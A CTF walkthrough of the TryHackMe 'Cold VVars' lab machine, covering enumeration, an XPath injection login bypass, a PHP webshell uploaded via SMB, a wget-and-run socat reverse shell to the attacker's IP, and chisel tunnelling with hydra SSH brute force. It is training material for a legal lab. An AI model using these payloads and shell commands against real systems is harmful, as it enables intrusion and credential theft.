Cold VVars | Jan 20, 2023
Introduction
Welcome to my another writeup! In this TryHackMe Cold VVars room, you'll learn: XPath injection, hijacking Tmux session and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: www-data to ArthurMorgan
- Privilege Escalation: ArthurMorgan to marston
- Privilege Escalation: marston to root
- Conclusion
Background
Part of Incognito CTF
Difficulty: Medium
Part of Incognito 2.0 CTF
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|15:54:28(HKT)]
└> export RHOSTS=10.10.207.207
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|15:54:43(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
139/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
8080/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-title: Apache2 Ubuntu Default Page: It works
8082/tcp open http syn-ack ttl 63 Node.js Express framework
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
[...]
According to rustscan result, we have 4 ports are opened:
| Open Port | Service |
|---|---|
| 139,445 | Samba smbd 4.7.6-Ubuntu |
| 8080 | Apache httpd 2.4.29 ((Ubuntu)) |
| 8082 | Node.js Express |
SMB on Port 445
Listing shares:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|15:54:43(HKT)]
└> smbclient -L \\$RHOSTS
Password for [WORKGROUP\nam]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
SECURED Disk Dev
IPC$ IPC IPC Service (incognito server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP INCOGNITO
- Found non default share:
SECURED
Try to login as guest to share SECURED:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|16:03:01(HKT)]
└> smbclient //$RHOSTS/SECURED
Password for [WORKGROUP\nam]:
tree connect failed: NT_STATUS_ACCESS_DENIED
Nope. It doesn't allow guest login.
Enum4linux:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|15:54:43(HKT)]
└> enum4linux $RHOSTS
[...]
S-1-5-21-4106797096-1993237748-2647641412-1000 INCOGNITO\ArthurMorgan (Local User)
- Found local user:
ArthurMorgan
HTTP on Port 8080
Adding a new host to /etc/hosts:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|16:03:21(HKT)]
└> echo "$RHOSTS coldvvars.thm" >> /etc/hosts
Home page:

A default Apache page.
Let's enumerate hidden directories and files via gobuster:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|15:59:10(HKT)]
└> gobuster dir -u http://coldvvars.thm:8080/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 100
[...]
/index.php (Status: 200) [Size: 4]
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|16:08:05(HKT)]
└> gobuster dir -u http://coldvvars.thm:8080/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100
[...]
/dev (Status: 301) [Size: 319] [--> http://coldvvars.thm:8080/dev/]
/index.php:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|16:09:51(HKT)]
└> curl http://coldvvars.thm:8080/index.php
Data
No idea what it is.
Maybe we could fuzz the GET/POST parameter.
/dev:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|16:10:40(HKT)]
└> curl http://coldvvars.thm:8080/dev/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at coldvvars.thm Port 8080</address>
</body></html>
When we try to reach /dev/, it returns 403 Forbidden HTTP status.
Let's enumerate this directory:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|16:13:39(HKT)]
└> gobuster dir -u http://coldvvars.thm:8080/dev/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100
[...]
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|16:16:10(HKT)]
└> gobuster dir -u http://coldvvars.thm:8080/dev/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 100 -x php,txt,bak,zip,tar
[...]
/note.txt (Status: 200) [Size: 45]
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|16:17:53(HKT)]
└> curl http://coldvvars.thm:8080/dev/note.txt
Secure File Upload and Testing Functionality
Nope. Nothing.
HTTP on Port 8082
Home page:

After poking around the site, I found that this is a template page.
Again, enumerate hidden directories and files:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|16:25:53(HKT)]
└> gobuster dir -u http://coldvvars.thm:8082/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100
[...]
/login (Status: 200) [Size: 1605]
/static (Status: 301) [Size: 179] [--> /static/]
/Login (Status: 200) [Size: 1605]
/Static (Status: 301) [Size: 179] [--> /Static/]
/LOGIN (Status: 200) [Size: 1605]
/STATIC (Status: 301) [Size: 179] [--> /STATIC/]
- Found hidden directory:
/login
/login:

Let's try to guess an administrator level user credentials, like admin:admin:


Burp Suite HTTP histrory:

When we clicked the "Login" button, it'll send a POST request to /login, with parameter username, password, submit.
Initial Foothold
Let's try simple SQL injection to bypass the authentication:


Nope.
Maybe it's using NoSQL DBMS (Database Management System) like MongoDB?
Also, to automate things, I'll write a Python script:
#!/usr/bin/env python3
import requests
import logging
class Login:
def __init__(self, url):
self.__url = url
def sendRequest(self, payload):
logging.info(f'Payload: {payload}')
loginData = {
'username': payload,
'password': 'anything',
'submit': 'Login'
}
requestResult = requests.post(self.__url, data=loginData)
logging.info(requestResult.text)
def main():
logging.basicConfig(level=logging.INFO, format='[%(levelname)s] %(message)s')
url = 'http://coldvvars.thm:8082/login'
login = Login(url)
payload = """"""
login.sendRequest(payload)
if __name__ == '__main__':
main()
NoSQL injection authentication bypass:
loginData = {
'username[$eq]': payload,
'password[$eq]': 'hi',
'submit': 'Login'
}
payload = """hi"""
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|16:59:29(HKT)]
└> python3 login.py
[INFO] Payload: hi
[INFO] Username or Password Wrong
Nope.
Hmm… How about XPath (XML Path Language) injection?
XPath injection vulnerabilities arise when user-controllable data is incorporated into XPath queries in an unsafe manner. An attacker can supply crafted input to break out of the data context in which their input appears and interfere with the structure of the surrounding query.
Depending on the purpose for which the vulnerable query is being used, an attacker may be able to exploit an XPath injection flaw to read sensitive application data or interfere with application logic.
If the application doesn't filter any XPath metacharacters such as "'/@=*[](and), it's very likely to be vulnerable to XPath injection.
According to PayloadAllTheThings, we can use these payloads:

After some testing, I found this payload worked:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|17:33:08(HKT)]
└> python3 login.py
[INFO] Payload: " or 1=1 or "x"="y
[INFO] Username Password<br>Tove {Redacted}<br>Godzilla {Redacted}<br>SuperMan {Redacted}<br>ArthurMorgan {Redacted}<br>
Found usernames and passwords!
Let's login to their account!


Hmm… Nothing.
Let's take a step back.
We still have 1 more service need to dig deeper: SMB.
Since we have pairs of credentials, we can do password spraying:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|17:53:37(HKT)]
└> enum4linux -u "ArthurMorgan" -p "{Redacted}" $RHOSTS
[...]
[+] Server 10.10.207.207 allows sessions using username 'ArthurMorgan', password '{Redacted}'
[...]
Found a valid account in SMB!
Let's connect to SECURED share!
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|17:55:00(HKT)]
└> smbclient //$RHOSTS/SECURED -U ArthurMorgan%{Redacted}
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Mar 22 07:04:28 2021
.. D 0 Thu Mar 11 20:52:29 2021
note.txt A 45 Thu Mar 11 20:19:52 2021
The note.txt is the same that we've found in HTTP on port 8080 /dev/note.txt.
Now, let's test if we can upload a file or not:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|17:56:18(HKT)]
└> touch anything
smb: \> put anything
putting file anything as \anything (0.0 kb/s) (average 0.0 kb/s)
smb: \> dir
. D 0 Fri Jan 20 17:56:25 2023
.. D 0 Thu Mar 11 20:52:29 2021
note.txt A 45 Thu Mar 11 20:19:52 2021
anything A 0 Fri Jan 20 17:56:25 2023
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|17:56:03(HKT)]
└> curl http://coldvvars.thm:8080/dev/anything
We can! And we're able to access the uploaded file in HTTP on port 8080 /dev/<file>!
Armed with above information, we can upload a PHP webshell!
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|17:57:54(HKT)]
└> echo '<?php system($_GET["cmd"]);?>' > webshell.php
smb: \> put webshell.php
putting file webshell.php as \webshell.php (0.0 kb/s) (average 0.0 kb/s)
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|17:58:18(HKT)]
└> curl http://coldvvars.thm:8080/dev/webshell.php --get --data-urlencode "cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Boom! We have Remote Code Execution (RCE)!
Let's get a reverse shell!
- Setup a listener: (I'm using
socatfor stable shell)
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|17:59:00(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/01/20 17:59:19 socat[86628] N opening character device "/dev/pts/1" for reading and writing
2023/01/20 17:59:19 socat[86628] N listening on AF=2 0.0.0.0:443
┌[root♥siunam]-(/opt/static-binaries/binaries/linux/x86_64)-[2023.01.20|17:58:56(HKT)]-[git://master ✗]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Send the payload:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|17:59:57(HKT)]
└> curl http://coldvvars.thm:8080/dev/webshell.php --get --data-urlencode "cmd=wget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:443 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane"
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|17:59:00(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/01/20 17:59:19 socat[86628] N opening character device "/dev/pts/1" for reading and writing
2023/01/20 17:59:19 socat[86628] N listening on AF=2 0.0.0.0:443
2023/01/20 18:00:38 socat[86628] N accepting connection from AF=2 10.10.207.207:57658 on AF=2 10.9.0.253:443
2023/01/20 18:00:38 socat[86628] N starting data transfer loop with FDs [5,5] and [7,7]
www-data@incognito:/var/www/html/dev$
www-data@incognito:/var/www/html/dev$ export TERM=xterm-256color
www-data@incognito:/var/www/html/dev$ stty rows 22 columns 107
www-data@incognito:/var/www/html/dev$ ^C
www-data@incognito:/var/www/html/dev$ whoami;hostname;id;ip a
www-data
incognito
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:10:08:a6:9f:51 brd ff:ff:ff:ff:ff:ff
inet 10.10.207.207/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3197sec preferred_lft 3197sec
inet6 fe80::10:8ff:fea6:9f51/64 scope link
valid_lft forever preferred_lft forever
www-data@incognito:/var/www/html/dev$
I'm user www-data!
user.txt:
www-data@incognito:/var/www/html/dev$ cat /home/ArthurMorgan/user.txt
{Redacted}
Privilege Escalation
www-data to ArthurMorgan
Let's do some basic enumerations!
System users:
www-data@incognito:/var/www/html/dev$ cat /etc/passwd | grep -E '/bin/bash|/bin/sh'
root:x:0:0:root:/root:/bin/bash
ArthurMorgan:x:1001:1002::/home/ArthurMorgan:/bin/sh
marston:x:1002:1003::/home/marston:/bin/bash
www-data@incognito:/var/www/html/dev$ ls -lah /home
total 16K
drwxr-xr-x 4 root root 4.0K Mar 21 2021 .
drwxr-xr-x 25 root root 4.0K May 28 2021 ..
drwxr-xr-x 6 ArthurMorgan ArthurMorgan 4.0K May 28 2021 ArthurMorgan
drwxr-xr-x 8 marston marston 4.0K May 29 2021 marston
- Found 2 system user:
ArthurMorgan,marston
Weird files in /opt:
www-data@incognito:/var/www/html/dev$ ls -lah /opt
total 16K
drwxr-xr-x 3 root root 4.0K Mar 23 2021 .
drwxr-xr-x 25 root root 4.0K May 28 2021 ..
drwx--x--x 2 root root 4.0K Mar 23 2021 file
-rwxr-xr-x 1 root root 53 Mar 23 2021 test.sh
www-data@incognito:/var/www/html/dev$ cat /opt/test.sh
#!/bin/sh
touch /opt/da
echo $(which tmux) > /opt/da
No clue what is it.
Listening ports:
www-data@incognito:/var/www/html/dev$ netstat -tunlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8082 0.0.0.0:* LISTEN -
tcp6 0 0 :::445 :::* LISTEN -
tcp6 0 0 :::139 :::* LISTEN -
tcp6 0 0 :::8080 :::* LISTEN -
udp 0 0 10.10.255.255:137 0.0.0.0:* -
udp 0 0 10.10.207.207:137 0.0.0.0:* -
udp 0 0 0.0.0.0:137 0.0.0.0:* -
udp 0 0 10.10.255.255:138 0.0.0.0:* -
udp 0 0 10.10.207.207:138 0.0.0.0:* -
udp 0 0 0.0.0.0:138 0.0.0.0:* -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 10.10.207.207:68 0.0.0.0:* -
- Found local loopback SSH service
Hmm… Since we now have a list of passwords, we can port forwarding the SSH service, and brute force those 2 system users' password.
To do so, I'll use chisel:
- Transfer the
chiselbinary:
┌[root♥siunam]-(/opt/chisel)-[2023.01.20|18:10:31(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
www-data@incognito:/var/www/html/dev$ wget http://10.9.0.253/chiselx64 -O /tmp/chisel;chmod +x /tmp/chisel
- Setup a server listener:
┌[root♥siunam]-(/opt/chisel)-[2023.01.20|18:11:36(HKT)]
└> ./chiselx64 server --reverse -p 8888
2023/01/20 18:11:38 server: Reverse tunnelling enabled
2023/01/20 18:11:38 server: Fingerprint SDQlJxI8vbgkcy0Zq9Xk4YUPU0/jNbPv0b+HHn5pS7E=
2023/01/20 18:11:38 server: Listening on http://0.0.0.0:8888
- Connect to the server:
www-data@incognito:/var/www/html/dev$ /tmp/chisel client 10.9.0.253:8888 R:2222:127.0.0.1:22
2023/01/20 10:12:19 client: Connecting to ws://10.9.0.253:8888
2023/01/20 10:12:20 client: Connected (Latency 214.984362ms)
Now, we can brute force the SSH service via hydra:
┌[root♥siunam]-(~/ctf/thm/ctf/Cold-VVars)-[2023.01.20|18:13:41(HKT)]
└> hydra -L user.txt -P pass.txt ssh://127.0.0.1 -s 2222
[...]
[2222][ssh] host: 127.0.0.1 login: ArthurMorgan password: {Redacted}
Found user ArthurMorgan's password!
Let's Switch User to ArthurMorgan:
^C2023/01/20 10:14:28 client: Disconnected
2023/01/20 10:14:28 client: Give up
www-data@incognito:/var/www/html/dev$ su ArthurMorgan
Password:
$ /bin/bash
ArthurMorgan@incognito:/var/www/html/dev$ whoami;hostname;id;ip a
ArthurMorgan
incognito
uid=1001(ArthurMorgan) gid=1002(ArthurMorgan) groups=1002(ArthurMorgan),1001(smbgrp)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
